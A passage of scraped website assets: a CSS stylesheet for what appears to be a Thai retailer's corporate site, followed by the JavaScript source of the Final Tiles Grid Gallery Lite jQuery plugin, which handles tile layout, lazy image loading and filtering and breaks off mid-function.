.row-lists h4 a{text-transform:uppercase;font-size:16px;margin:0 0 10px;padding:0;color:#000000;font-weight:600;text-decoration:none;}
.row-lists p{color:#666666;font-size:13px;line-height:17px;}
.row-lists .continue{text-transform:uppercase;font-size:14px;color:#666666;font-weight:500;text-decoration:none;}
.meta-categories a{text-transform:uppercase;font-size:15px;color:#666666;font-weight:500;text-decoration:none;}
.row-lists h4{font-size:15px;}
.row-lists h4 a:hover,
.row-lists .continue:hover,
.meta-categories a:hover{color:#d61e2a;}
.widget.widget_nav_menu ul li.current-menu-item a{color:#d61e2a !important;}
.row-2-cols article{border-bottom:1px solid #cbcbcb;margin-bottom:30px;}
.single .row-2-cols article,
.row-2-cols article:last-child{border:none;margin-bottom:0;}
.single article h1{padding:0 0 11px;margin:0;font-size:28px;letter-spacing:-1px;}
.widget #searchform{background-color:#f6f6f6;}
.widget.widget_search form input[type="text"]{color:#999999;font-size:13px;}
.widget #searchform::-webkit-input-placeholder{font-style:italic;}
.widget #searchform::-moz-placeholder{font-style:italic;}
.widget #searchform:-ms-input-placeholder{font-style:italic;}
.row-store{position:relative;border-bottom:1px solid #cbcbcb;padding-bottom:0px;margin-bottom:30px;}
.row-store:last-child{border:none;}
.row-store .store{padding-right:100px;}
.row-store .icon-map{position:absolute;top:0;right:0;}
.mashsb-container{margin-top:50px;}
footer .mashsb-container{display:none !important;}
article.magazine{float:left;width:25%;padding:0 8px;margin-bottom:50px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;}
article.magazine a{text-decoration:none;}
.row-2-cols article.magazine{border:none;}
.category-activity-events article{border-bottom:1px solid #cbcbcb;margin-bottom:30px;}
iframe.flowpaper-class{height:800px !important;}
.sep{background:#cbcbcb;height:1px;margin:35px 0;}
.the-1-card{position:relative;padding-top:30px;}
.the-1-card .info{position:absolute;left:30%;top:0;}
nav.mobile_menu ul li a,
nav.mobile_menu ul li h3{font-weight:600;text-transform:uppercase;text-decoration:none;}
nav.mobile_menu ul li{border-bottom:1px solid #d0d0d0;}
nav.mobile_menu ul li:last-child{border:none;}
.mobile_top_menu_button{display:none;}
nav.mobile_top_menu{display:none;width:100%;float:left;position:relative;top:0px;text-align:left;overflow:hidden;background-color:#000000;z-index:100;}
nav.mobile_top_menu ul{display:none;width:100%;position:relative;list-style:none;padding:0;margin:0;}
nav.mobile_top_menu > ul{margin-bottom:-1px !important;}
nav.mobile_top_menu ul li{margin:0px;padding:0px;position:relative;}
nav.mobile_top_menu ul li a{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;-webkit-tap-highlight-color:transparent;}
nav.mobile_top_menu ul li a{font-size:12px;font-weight:400;color:#888;padding:8px 15px;margin:0;display:block;position:relative;text-transform:uppercase;line-height:18px;letter-spacing:0;font-family:"Montserrat", sans-serif;}
nav.mobile_top_menu ul li a:hover,
nav.mobile_top_menu ul li.active > a{color:#ffffff;}
nav.mobile_top_menu ul li span.mobile_arrow{display:none;}
#nav-menu-item-2691,
#nav-menu-item-3677,
#nav-menu-item-2693,
#nav-menu-item-3678,
#nav-menu-item-2694,
#nav-menu-item-3679{display:none;}
nav.mobile_menu ul li.fb{border:none;display:inlne-block;float:left;margin-right:5px;}
nav.mobile_menu ul li.line{display:inline-block;float:left;}
nav.mobile_menu ul li.fb a{background-repeat:no-repeat;background-position:center center;width:32px;height:32px;text-indent:-99999px;background-image:url(images/icon_fb.jpg);}
nav.mobile_menu ul li.line a{background-repeat:no-repeat;background-position:center center;width:32px;height:32px;text-indent:-99999px;background-image:url(images/icon_line.jpg);}
.seed-social{margin-top:50px;}
footer .seed-social{display:none !important;}
.form-errors{margin-top:5px;}
.form-errors ul{list-style:none;padding:0;margin:0;}
.form-errors li{color:#ff0000;text-transform:none;}
.signup-msg p{text-transform:none !important;}
#newsletter-form{position:relative;}
.scroll-c{height:200px;overflow-y:scroll;}
.breadcrumbs{margin-bottom:35px;}
.breadcrumbs,
.breadcrumbs a{text-transform:none;font-weight:300;}
.breadcrumbs a:hover{text-decoration:underline;}
.related-posts{margin-left:-5px;margin-right:-5px;}
.related-posts ul{list-style:none;padding:0;margin:0;}
.related-posts li{float:left;width:25%;padding-left:5px;padding-right:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;}
.related-posts li a:hover h3{text-decoration:underline;}
.related-posts li h3{font-size:16px;line-height:22px;}
.footer_top p,
.footer_top a{font-size:14px !important;}
nav.main_menu > ul > li > a{font-size:12px;}
.row-award{margin-bottom:30px !important;}
.row-award .vc_column-inner{margin-bottom:10px !important;}
.wpjb-page-single .wpjb-job-content h3 a:hover{color:#d42230;}
html[lang*='th'] p{font-size:16px;line-height:26px;font-weight:400;}
html[lang*='th'] #exclusivebrands-slider li{min-height:510px !important;}
html[lang*='th'] .home-exbrands h3{font-size:17px;}
html[lang*='th'] .footer_top h3,
html[lang*='th'] .footer_top p,
html[lang*='th'] .footer_top a{font-size:16px !important;}
html[lang*='th'] nav.main_menu > ul > li > a,
html[lang*='th'] .title h1,
html[lang*='th'] .title .h1{font-family:'Kanit', sans-serif !important;font-weight:300 !important;}
html[lang*='th'] nav.main_menu > ul > li > a{font-size:15px;}
@media only screen and (max-width:1500px){.food-retail .col-links{padding-left:30px;padding-right:30px;}
}
@media only screen and (max-width:1400px){nav.main_menu > ul > li > a{padding-left:7px;padding-right:7px;}
}
@media only screen and (max-width:1350px){.header_inner_right a{font-size:11px;}
nav.main_menu > ul > li > a{font-size:11px;}
nav.main_menu > ul > li > a{padding-left:5px;padding-right:5px;}
}
@media only screen and (max-width:1300px){html[lang*='th'] nav.main_menu > ul > li > a{font-size:14px;}
}
@media only screen and (max-width:1260px){.header_inner_right .header_bottom_right_widget_holder{padding-left:0;}
.header_inner_right .header_bottom_right_widget_holder .textwidget{width:50px;height:47px;position:relative;}
.header_inner_right .header_bottom_right_widget_holder a{position:absolute;width:50px;height:47px;top:0;text-indent:-99999px;}
}
@media only screen and (max-width:1250px){html[lang*='th'] nav.main_menu > ul > li > a{font-size:13px;}
}
@media only screen and (max-width:1200px){.food-retail .qode_icon_shortcode{margin-right:30px !important;}
.home-row3 .col-info .info{height:160px;}
}
@media only screen and (max-width:1150px){.logo_wrapper{margin-left:-35px;}
nav.main_menu > ul > li > a{padding-left:4px;padding-right:4px;}
}
@media only screen and (max-width:1100px){nav.main_menu > ul > li > a{font-size:10px;}
html[lang*='th'] nav.main_menu > ul > li > a{font-size:12px;}
.food-retail .col-links{padding-left:15px;padding-right:15px;}
.food-retail .qode_icon_shortcode{margin-right:20px !important;}
.home-row3 .col-info .info{height:150px;}
}
@media only screen and (max-width:1050px){nav.main_menu > ul > li > a{padding-left:2px;padding-right:2px;}
}
@media only screen and (max-width:1024px){.content .container .container_inner.page_container_inner,
.default_template_holder{margin-top:0;position:initial;z-index:initial;padding:30px 0 0 !important;}
.title h1{margin-top:0;}
html[lang*='th'] .home-row4 .qbutton{padding-left:15px;padding-right:15px;}
}
@media only screen and (max-width:1000px){.header_inner_right{display:inline;}
.logo_wrapper{margin-left:0;}
.container.archive{padding-top:40px;margin-bottom:50px;}
ul.img-lists li{margin-right:15px;}
.header-left-widget{display:none;}
.header_top{padding:0;}
.header_top .left .inner{width:100%;padding:0;}
.mobile_top_menu_button{display:block;cursor:pointer;float:left;width:100%;background:#040509;text-align:center;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#7b7d72;font-family:"Montserrat", sans-serif;}
nav.mobile_top_menu{display:block;}
.home-row3 .col-info{padding-top:8px;}
.home-row3 .col-info .info{height:120px;}
}
@media only screen and (max-width:980px){.tp-caption{min-width:640px !important;max-width:640px !important;}
.tp-caption.normal-text{font-size:18px !important;line-height:22px !important;}
.container_inner{width:calc(100% - 30px) !important;}
}
@media only screen and (max-width:768px){.tp-caption{min-width:575px !important;max-width:575px !important;}
.food-retail .col-join{padding-right:0;}
.food-retail .col-business{padding-left:0;}
.food-retail .col-links{padding-left:0;padding-right:0;}
.header_bottom_right_widget_holder{display:table-cell !important;}
.home-row2 h6{margin:0;}
.home-row2 .info .qbutton{display:none;}
.home-row3 .wpb_text_column{padding-left:15px;padding-right:15px;}
.food-retail .qode_icon_shortcode{margin-right:30px !important;}
.row-2-cols .vc_column_container:first-child{padding-right:0;}
header .q_logo img.mobile{margin-left:-30px;}
article.magazine{width:50%;}
.home-row3 .col-info{padding-top:10px;}
.home-row3 .col-info .info{height:130px;}
.home-row2 .wpb_text_column .info{position:initial;display:block;background:#000000;margin-top:-7px;margin-bottom:4px;}
.home-careers .wpb_text_column .info{width:100%;position:initial;margin-top:-8px;padding:0 15px 15px;display:block;background:#000000;}
.logos .vc_column-inner{margin-bottom:30px;}
}
@media only screen and (max-width:767px){.food-retail{padding-left:15px;padding-right:15px;}
.title.title_size_large h1,
.title.title_size_large .h1{font-size:24px;}
.home-row2 .info .qbutton{display:initial;}
.home-row2 .col-1 .vc_column-inner,
.home-row3 .col-1 .vc_column-inner{padding-right:15px !important;}
.home-row2 .col-2 .vc_column-inner,
.home-row3 .col-2 .vc_column-inner{padding-left:15px !important;}
.home-row2 h6{margin-bottom:10px;}
.home-row2 .wpb_text_column .info{position:absolute;margin:0;bottom:4px;background-color:rgba(0,0,0,0.7);}
.home-row3 .col-info{padding-top:10%;}
.home-row3 .col-info .info{height:180px;}
.home-careers .wpb_text_column .info{position:absolute;bottom:0;background-color:rgba(0,0,0,0.7);padding:15px 30px;margin-top:0;}
}
@media only screen and (max-width:600px){.off-600{display:none !important;}
.on-600{display:block !important;}
.tp-caption{min-width:420px !important;max-width:420px !important;}
.tp-caption.normal-text{font-size:16px !important;line-height:21px !important;}
.home-row2{margin-top:0;}
.products-row .col-1,
.products-row .col-2{float:none;width:100%;}
.home-exbrands .lSAction > .lSPrev{left:10px;}
.home-exbrands .lSAction > .lSNext{right:10px;}
.home-row3 .col-info{padding-top:5%;}
#exclusivebrands-slider li,
html[lang*='th'] #exclusivebrands-slider li{min-height:0 !important;}
.tp-bullet{width:14px !important;height:14px !important;}
.food-retail .full_section_inner{padding-left:0;padding-right:0;}
.title.title_size_large h1,
.title.title_size_large .h1{font-size:20px;}
.related-posts li h3{font-size:14px;line-height:20px;}
.related-posts li{width:50%;}
html[lang*='th'] p{font-size:14px;line-height:24px;font-weight:400;}
}
@media only screen and (max-width:480px){header .q_logo img.mobile{margin-left:auto;}
.tp-caption.normal-text{min-width:300px !important;max-width:300px !important;font-size:15px !important;line-height:19px !important;}
.footer_top .qbutton{margin-bottom:8px;}
.footer-bottom{padding-left:15px;padding-right:15px;}
.header_top .right{text-align:center;}
.header_top .left .inner ul > li{line-height:20px;}
.header_top .right .inner{margin-left:0;width:95%;}
.header_top .customer-service,
.header_top .office-hours{display:block;text-align:left;margin-right:0px;line-height:12px !important;height:16px;}
.widget_icl_lang_sel_widget{position:absolute;top:33px;right:5px;}
.home-exbrands .lSAction > a{width:20px;height:32px;margin-top:-16px;}
.home-exbrands .lSAction > .lSPrev{left:10px;background-image:url(images/icon_prev_m.png);}
.home-exbrands .lSAction > .lSNext{right:10px;background-image:url(images/icon_next_m.png);}
.tp-bullet{margin-top:10px;width:12px !important;height:12px !important;}
.title.title_size_large h1,
.title.title_size_large .h1{font-size:18px;}
select{font-size:14px;}
.home-careers .wpb_text_column .info{width:100%;position:initial;margin-top:-8px;padding:0 15px 15px;display:block;background:#000000;}
.home-row2 .wpb_text_column .info{position:initial;display:block;background:#000000;margin-top:-7px;margin-bottom:4px;}
.home-row3 .col-info .info{height:130px;}
html[lang*='th'] .header_top .header-widget,
html[lang*='th'] .header_top .header-widget p,
html[lang*='th'] .header_top .header-widget span:not(.qode_icon_font_elegant){font-size:12px;}
}
@media only screen and (max-width:375px){.header_bottom{position:relative !important;}
.header_inner_right{position:absolute !important;right:-10px !important;}
.food-retail .qode_icon_shortcode{margin-right:40px !important;}
article.magazine{width:100%;float:none;}
.home-row3 .col-info .info{height:105px;}
.footer_top p,
.footer_top a{font-size:13px !important;}
html[lang*='th'] .footer_top h3,
html[lang*='th'] .footer_top p,
html[lang*='th'] .footer_top a{font-size:14px !important;}
}
@media only screen and (max-width:320px){.header_top .q_social_icon_holder .simple_social:not(.qode_icon_font_elegant),
.header_top .header-widget,
.header_top .header-widget.widget_nav_menu ul.menu>li>a,
.header_top .header-widget p,
.header_top .header-widget a,
.header_top .header-widget span:not(.qode_icon_font_elegant){font-size:10px;}
.tp-caption.normal-text{min-width:265px !important;max-width:265px !important;}
.food-retail .qode_icon_shortcode{margin-right:25px !important;}
.tp-bullet{width:10px !important;height:10px !important;}
.home-row3 .col-info{padding-top:8px;}
.home-row3 .col-info .info{height:105px;}
}
.title{z-index:100;}

--- FILE ---
content_type: application/javascript
request_url: https://corporate.tops.co.th/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/jquery.finalTilesGallery.js?ver=3.5.8
body_size: 39582
content:
function ftg_getURLParameter(name) {
  return decodeURIComponent((new RegExp('[?|&]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(location.search)||[,""])[1].replace(/\+/g, '%20'))||null
}
//credits James Padolsey http://james.padolsey.com/
var qualifyURL = function (url) {
    var img = document.createElement('img');
    img.src = url; // set string url
    url = img.src; // get qualified url
    img.src = null; // no server request
    return url;
};

(function ($, window, document, undefined) {

    $.fn.visible = function (partial) {

        if (!$(this).offset())
            return true;

        var $t = $(this),
            $w = $(window),
            viewTop = $w.scrollTop(),
            viewBottom = viewTop + $w.height(),
            _top = $t.offset().top,
            _bottom = _top + $t.height(),
            compareTop = partial === true ? _bottom : _top,
            compareBottom = partial === true ? _top : _bottom;

        return ((compareBottom <= viewBottom) && (compareTop >= viewTop));

    };

    var pluginName = "finalTilesGallery",
        defaults = {
            layout: 'final', // final | columns | smart
            columns: [
                [4000, 5],
                [1024, 4],
                [800, 3],
                [480, 2],
                [320, 1]
            ],
            rowHeight: 200,
            margin: 10,
            minTileWidth: 200,
            ignoreImageAttributes: true,
            imageSizeFactor: [
                [4000, .9],
                [1024, .8],
                [800, .7],
                [600, .6],
                [480, .5],
                [320, .3]
            ],
            gridSize: 10,
            disableGridSizeBelow: 800,
            allowEnlargement: true,
            autoLoadURL: null,
            selectedFilter: '',
            loadMethod: 'sequential',
            
            onComplete: function () {},
            onUpdate: function () {},
            onLoading: function () {},
            debug: false
        };

    // The actual plugin constructor
    function Plugin(element, options) {

        /*! properties */
        this.element = element;
        this.$element = $(element);
        this.settings = $.extend({}, defaults, options);
        this._columnSize = 0;
        this.columns;
        this._defaults = defaults;
        this._name = pluginName;
        this.tiles = [];
        this._loadedImages = 0;
        this._rows = [[]];
        this._currentRow = 0;
        this._currentRowTile = 0;
        this.edges = [];
        this.imagesData = {};
        this.currentWidth = 0;
        this.currentImageSizeFactor = 1;
        this.currentColumnsCount = 0;
        this.currentGridSize = 0;
        this.ajaxComplete = false;
        this.isLoading = false;
        this.currentPage = 1;
        this.init();
    }

    // Avoid Plugin.prototype conflicts
    $.extend(Plugin.prototype, {
        print : function (text) {
            if(this.settings.debug)
                console.log(text);
        },
        setCurrentImageSizeFactor : function () {
            this.currentImageSizeFactor = 1;
            var ww = $(window).width();
            for (var i = 0; i < this.settings.imageSizeFactor.length; i++) {
                if (this.settings.imageSizeFactor[i][0] >= ww)
                    this.currentImageSizeFactor = this.settings.imageSizeFactor[i][1];
            }
            if(!this.currentImageSizeFactor)
                this.currentImageSizeFactor = 1;
            this.print("current image size factor: " + this.currentImageSizeFactor + " (" + ww + ")");
        },
        setCurrentColumnSize: function () {
            var ww = $(window).width();
            for (var i = 0; i < this.settings.columns.length; i++) {
                if (this.settings.columns[i][0] >= ww) {
                    this.currentColumnsCount = this.settings.columns[i][1];
                    this.print("columns count: " + this.currentColumnsCount);
                    this.columns = [];
                    for(var j=0; j<this.currentColumnsCount; j++) {
                        this.columns.push([]);
                    }
                }
            }

            this._columnSize = (this.currentWidth - (this.settings.margin * (this.currentColumnsCount - 1))) / this.currentColumnsCount;

            this.print(this.currentWidth, this._columnSize);
        },
        setCurrentGridSize: function () {

            if(this.currentWidth < this.settings.disableGridSizeBelow)
            {
                this.currentGridSize = 0;
            }
            else
            {
                if(this.settings.layout == "final")
                    this.currentGridSize = this.settings.gridSize * this.currentImageSizeFactor
                else
                    this.currentGridSize = this.settings.gridSize;
            }
            this.print("currentGridSize : " + this.currentGridSize);
        },
        init: function () {
            var instance = this;
            var current_filter = this.settings.selectedFilter;
            var filter_url = ftg_getURLParameter('ftg-set');
                if(filter_url)
                    current_filter = filter_url;

            instance.currentWidth = instance.$element.width();

            if(instance.$element.filter(":visible").length == 0) {
                instance.print('cannot initialize the gallery, container is hidden. Retrying in 500ms.');
                setTimeout(function () {
                    instance.init();
                }, 500);
                return;
            }

            this.$element.find(".ftg-items").css({
                position: 'relative'
            });

            var current_filter = this.settings.selectedFilter;
            var filter_url = ftg_getURLParameter('ftg-set');
                if(filter_url)
                    current_filter = filter_url;

            var instance = this;

            if(current_filter != null && current_filter != "n-a")
            {
                instance.print(".. found filter (" + current_filter + ")");
                instance.$element.find(".ftg-filters a").removeClass('selected');
                instance.$element.find(".ftg-filters a").each(function(){

                    if($(this).data('filter') == current_filter)
                    {
                        instance.print(".. selecting filter");
                        $(this).addClass('selected');
                    }
                })
            }

            var hash = window.location.hash;

            this.$element.find(".ftg-items").css({
                position: 'relative',
                minWidth: instance.settings.minTileWidth
            });

            if((hash && hash != "#ftg-set-ftgall" && hash.substr(0, 8) == '#ftg-set') ||
                    instance.settings.selectedFilter)
            {
                var ft = '#ftg-set-' + instance.settings.selectedFilter;
                if(hash)
                    ft = hash;

                var hash_class = ft.replace('#','.');
                var filters = [];

                instance.$element.find(".ftg-filters a").each(function(){
                    filters.push($(this).attr('href'));
                });

                if($.inArray(ft, filters) >= 0)
                {
                   hash_class = hash_class.substring(1);

                    instance.$element.find(".ftg-filters a").each(function(){

                       if($(this).attr('href') != ft){

                         instance.$element.find('.item').each(function(){
                            var img = $(this).parent().parent();

                            if(img.hasClass(hash_class) == false)
                            {
                                img.addClass('ftg-filter-hidden-tile');
                            }
                         })


                         $(this).removeClass('selected');
                         };
                     });

                     $('a[href="' + ft + '"]').addClass('selected');
                }
            }

            this.tiles = this.$element.find('.tile').not('.ftg-hidden-tile').not('.ftg-filter-hidden-tile');

            /*this.tiles.css({
                transition: 'all .3s'
            });*/
            this.currentWidth = this.$element.width();
            this.print("this.currentWidth: " + this.currentWidth);

            if(this.settings.layout != 'columns' && this.settings.layout != 'rows' &&
                this.settings.layout != 'final') {
                    console.log("WARNING: unknown layout, falling back to 'final'.")
                }

            if(this.settings.layout == 'columns') {
                this.setCurrentColumnSize();
            }

            var _resizeTo = 0;
            this.setCurrentImageSizeFactor();
            this.setCurrentGridSize();
            $(window).resize(function () {
                _resizeTo = setTimeout(function () {
                    if (instance.currentWidth != instance.$element.width()) {
                        clearTimeout(_resizeTo);
                        instance.print("this.currentWidth", this.currentWidth);
                        instance.currentWidth = instance.$element.width();
                        instance.setCurrentColumnSize();
                        instance.setCurrentImageSizeFactor();
                        instance.setCurrentGridSize();
                        instance.refresh();
                    }
                }, 500);
            });

            instance.isLoading = true;
            if(instance.settings.autoLoadURL) {
                $(window).scroll(function () {
                    if(!instance.ajaxComplete && !instance.isLoading) {
                        if (instance.tiles.last().visible()) {
                            instance.isLoading = true;
                            if(instance.settings.onLoading)
                              instance.settings.onLoading();

                            $.post(
                                    instance.settings.autoLoadURL,
                                    {
                                        page: ++instance.currentPage,
                                        action: 'load_chunk',
                                        pageSize: instance.settings.pageSize,
                                        finaltilesgallery: instance.settings.nonce,
                                        gallery: instance.settings.galleryId
                                    }, function (html) {
                                if ($.trim(html).length == 0) {
                                    instance.ajaxComplete = true;
                                } else {
                                    instance.$element.find(".ftg-items").append(html);
                                    instance.tiles = instance.$element.find('.tile')
                                    instance.loadImage();
                                }
                            });
                        }
                    }
                });
            }

            
            this.edges.push({ left: 0, top: 0, width: this.currentWidth, index: 0 });

            this.isImageLoading = false;
            if(this.settings.loadMethod == 'lazy') {
				$(window).scroll(function(event) {
					instance.loadImage();
				});
			}
            this.loadImage();
        },
        addElements: function (html) {
            this.$element.find(".ftg-items").append(html);
            this.tiles = this.$element.find('.tile')
            this.loadImage();
        },
        removeAt: function(index) {
            this.tiles[index].remove();
            this.refresh();
        },
        clear: function() {
            this.$element.find(".ftg-items").height(0).empty();
            this.refresh();
        },
        
        printEdges: function () {
            this.$element.find(".edge").remove();
            for (i = 0; i < this.edges.length; i++) {
                var $e = $("<div class='edge' />");
                $e.append("top: " + this.edges[i].top + "<br>");
                $e.append("left: " + this.edges[i].left + "<br>");
                $e.append("width: " + this.edges[i].width + "<br>");
                $e.css({
                    left: this.edges[i].left,
                    top: this.edges[i].top,
                    marginTop: -25,
                    marginLeft: 20
                });
                this.$element.append($e);
            }
        },
        printEdge: function (edge) {
            var $e = $("<div class='edge enlarged-"+edge.enlarged+"' />");
            $e.append("<b>"+ edge.index + " " + edge.case + "</b><br>");
            $e.append("t: " + Math.round(edge.top) + " l: " + edge.left + "<br>");
            $e.append("width: " + edge.width + "<br>");
            $e.append("idx: " + edge.tileIndex + "<br>");

            $e.css({
                left: edge.left,
                top: edge.top,
                marginTop: -25,
                marginLeft: 20
            });
            this.$element.append($e);
        },
        refresh: function () {
            this.setCurrentColumnSize();
            this.$element.find(".edge").remove();
            this.edges = [
                { left: 0, top: 0, width: this.currentWidth }
            ];
            this.tiles.removeClass("ftg-loaded ftg-enlarged");
            this.tiles = this.$element.find('.tile').not('.ftg-hidden-tile').not('.ftg-filter-hidden-tile');
            this._loadedImages = 0;
            this.loadImage();
        },

        getAvailableRowSpace: function () {
            return this.currentWidth - this.getBusyRowSpace();
        },

        getBusyRowSpace: function () {
            var space = 0;
            for(var i=0; i<this._rows[this._currentRow].length; i++) {
                space += this._rows[this._currentRow][i].data('width') +
                            this.settings.margin;
            }
            return space;
        },

        addImageToRow: function($img) {
            this._rows[this._currentRow].push($img);
        },

        fitImagesInRow: function () {
            var left = this.getAvailableRowSpace() - this.settings.margin;
            var ratio = (this.currentWidth - (this._rows[this._currentRow].length - 1) * this.settings.margin) / this.getBusyRowSpace();

            for(var i=0; i<this._rows[this._currentRow].length; i++) {
                $item = this._rows[this._currentRow][i];
                var w = $item.data('width');
                var h = $item.data('height');

                $item.data('width', w * ratio);
                this.add(this._currentRowTile++);
            }
        },

        nextTile : function (add) {
            var instance = this;
            instance.isImageLoading = false;
            if(add)
                instance.add(instance._loadedImages);

            if (++instance._loadedImages < instance.tiles.length) {
                instance.loadImage();
            } else {
                var height = instance.lowerEdgeTop();
                instance.print("lower edge top: " + height);
                //instance.$element.find(".ftg-items").height(height);
                instance.isLoading = false;
                instance.settings.onComplete();
            }
        },

        /*! loadImage */
        loadImage: function () {
            var instance = this;

            if(instance.isImageLoading || this.tiles.not(".ftg-loaded").length == 0) {
                this.print("No more images to load");
	            return;
            }

            instance.isImageLoading = true;

            var $tile = this.tiles.eq(this._loadedImages);

            if(instance._loadedImages > 0) {
	            var $last = instance.tiles.filter(".ftg-loaded").last();

	            if(instance.settings.loadMethod == 'lazy' && !$last.visible(true)) {
		            instance.isImageLoading = false;
		            return;
	            }
            }

            if($tile.find("iframe").length)
                $tile.find("iframe").addClass("item");

            var $item = $tile.find('.item');

            switch ($item.get(0).tagName.toLowerCase()) {
                case "img":
                    var img = new Image();
                    img.onload = function () {
                        var iFactor = instance.currentImageSizeFactor;
                        if ($tile.data("ftg-ignore-size-factor"))
                            iFactor = 1;

                        var size = {};
                        var addImage = true;
                        if(instance.settings.layout == "final") {
                            var w = $item.attr("width") ? parseInt($item.attr("width")) : img.width;
                            var h = $item.attr("height") ? parseInt($item.attr("height")) : img.height;

                            size.width = w * iFactor;
                            size.height = h * iFactor;
                        }
                        if(instance.settings.layout == "columns") {
                            size.width = instance._columnSize;
                            size.height = (size.width * img.height) / img.width;
                        }
                        //WIP rows layout not yet available
                        if(instance.settings.layout == "rows") {
                            size.width = (instance.settings.rowHeight * img.width) / img.height;
                            size.height = instance.settings.rowHeight;
                            addImage = false;

                            if(instance.getAvailableRowSpace() > size.width) {
                                instance.addImageToRow($item);
                            } else {
                                //not enough available space, make a new row
                                //and print the current one
                                instance.fitImagesInRow();
                                instance._currentRow++;
                                instance._rows.push([]);
                                instance.addImageToRow($item);
                            }
                        }

                        $item.attr("src", this.src);

                        instance.imagesData["tile" + instance._loadedImages] = {
                            width: size.width,
                            height: size.height,
                            owidth: img.width,
                            oheight: img.height,
                            src: img.src
                        };

                        instance.nextTile(addImage);
                    }
                    img.onerror = function() {
                        console.error("Final Tiles Gallery: Error loading image: " + img.src);
                        instance.nextTile(false);
                    }
                    img.src = $item.data("ftg-source");
                    $tile.data("ftg-type", "image");
                    break;
                case "iframe":
                    var w = $item.attr("width") ?
                                    parseInt($item.attr("width")) :
                                    $item.data("width");
                    var h = $item.attr("height") ?
                                    parseInt($item.attr("height")) :
                                    $item.data("height");
                    var size = {
                        width: w,
                        height: h,
                        owidth: w,
                        oheight: h
                    };
                    if(instance.settings.layout == "columns") {
                        size.width = instance._columnSize;
                        size.height = (size.width * size.oheight) / size.owidth;
                    }
                    instance.imagesData["tile" + instance._loadedImages] = size;
                    $tile.data("ftg-type", "iframe");
                    instance.nextTile(true);
                    break;
                default:
                    instance.imagesData["tile" + instance._loadedImages] = {
                        width: parseInt($item.data("width")),
                        height: parseInt($item.data("height")),
                        owidth: parseInt($item.data("width")),
                        oheight: parseInt($item.data("height"))
                    };
                    instance.nextTile(true);
                    break;
            }
        },
        higherEdge: function () {
            var left = 0;
            var _top = 100000;
            var _left = 0;
            var found = 0;

            for (var i = 0; i < this.edges.length; i++) {
                if (this.edges[i].top < _top) {
                    found = i;
                    _top = this.edges[i].top;
                }
            }

            return this.edges[found];
        },
        lowerEdgeTop: function () {
            var min = 0;
            for (var i = 0; i < this.edges.length; i++) {
                if (this.edges[i].top > min) {
                    min = this.edges[i].top;
                }
            }

            return min;
        },
        alignEdge: function (edge, index) {
            //look left
            for (var i = 0; i < this.edges.length; i++) {
                if (this.edges[i].left + this.edges[i].width + this.settings.margin == edge.left) {
                    this.print("found edge on left", i);
                    //adjust edge
                    if (edge.top == this.edges[i].top) {
                        this.print("edges can be aligned [1]");
                        return { side: 'left', edge: this.edges[i] };
                    }
                }
            }
            //TODO look right
            for (var i = 0; i < this.edges.length; i++) {
                if (this.edges[i].left - this.settings.margin == edge.left + edge.width) {
                    this.print("found edge on right", i);
                    //adjust edge
                    if (edge.top == this.edges[i].top) {
                        this.print("edges can be aligned [2]");
                        return { side: 'right', edge: this.edges[i] };
                    }
                }
            }

            return null;
        },
        removeEdge: function (edge) {
            var tmp = [];
            for (var i = 0; i < this.edges.length; i++) {
                if (this.edges[i] != edge)
                    tmp.push(this.edges[i]);
            }
            this.edges = tmp;
        },
        get_highest_col: function () {
            var h = 0;
            for(var i=0; i<this.columns.length; i++) {
                for(var j=0; j<this.columns[i].length; j++) {
                    if(this.columns[i][j] > h)
                        h = this.columns[i][j];
                }
            }
            return h;
        },
        get_shortest_col: function () {
            for(var i=0; i<this.columns.length; i++) {
                var col = this.columns[i];
                if(col.length == 0) {
                    return {
                        col: i,
                        top: 0
                    }
                }
            }

            var ret = {
                col: 0,
                top: 100000000
            };
            for(var i=this.columns.length - 1; i >= 0; i--) {
                var col = this.columns[i];
                var last = col[col.length - 1];
                if(last <= ret.top) {
                    //console.log("shortest is ", i, last);
                    ret.top = last;
                    ret.col = i;
                }
            }

            if(ret.top == 0)
                console.warn("col ret 0");

            return ret;
        },
        add: function (tileIndex) {
            if(this.settings.layout == "columns") {
                this.add_to_column(tileIndex);
            } else {
                this.add_to_final(tileIndex);
            }
        },
        add_to_column: function (tileIndex) {
            var $t = this.tiles.eq(tileIndex);

            var $item = $t.find('.item');
            var key = "tile" + tileIndex;
            var w = this.imagesData[key].width;
            var h = this.imagesData[key].height;

            var slot = this.get_shortest_col();

            var ratio = h / w;

            var t_w = this._columnSize;
            var t_h = t_w * ratio;
            var t_h_b = t_w * ratio;

            if(this.currentGridSize) {
                var n = Math.floor(t_h / this.currentGridSize);
                if(n > 0) {
                    t_h = this.currentGridSize * n;
                }
            }

            /*if(this.currentGridSize) {
                console.log("this.currentGridSize", this.currentGridSize);
                var diff = h % this.currentGridSize;
                console.log("diff", diff);
                slot.top -= diff;
                h -= diff;
            }*/

            $t.css({
                position: 'absolute',
                width: t_w,
                height: t_h,
                top: slot.top + this.settings.margin,
                left: (slot.col * this._columnSize) + (this.settings.margin * slot.col)
            });

            var hdiff = t_h_b - t_h;

            if ($t.data("ftg-type") != "iframe")
              $item.css({ height: "auto" });

            if(hdiff > 0) {
                $item.css({
                    top: 0 - (hdiff / 2)
                });
            }
            var transition = $t.css('transition');

            setTimeout( function () {
                $t.css( {
                    display  : 'block',
                    transform: 'scale(1)'
                } );
            }, 1 );

            $t.addClass("ftg-loaded");

            this.columns[slot.col].push(slot.top + t_h + this.settings.margin);

            this.$element.find(".ftg-items").css({
                height: this.get_highest_col() + "px"
            });
        },
        add_to_final: function (tileIndex) {
            var outside = false;
            if ($('.final-tiles-gallery').hasClass('caption-outside')) {
                outside = true;
            }
            var $t = this.tiles.eq(tileIndex);

            var $item = $t.find('.item');
            var key = "tile" + tileIndex;

            var w = this.imagesData[key].width;
            var h = this.imagesData[key].height;

            var hEdge = this.higherEdge();
            this.print(hEdge);
            hEdge.tileIndex = tileIndex;

            this.print(tileIndex + " [" + $t.data("ftg-type") + "] (" + w + "x" + h + ")");
            this.print("hEdge.width: " + hEdge.width);

            if (hEdge.top > 0) {
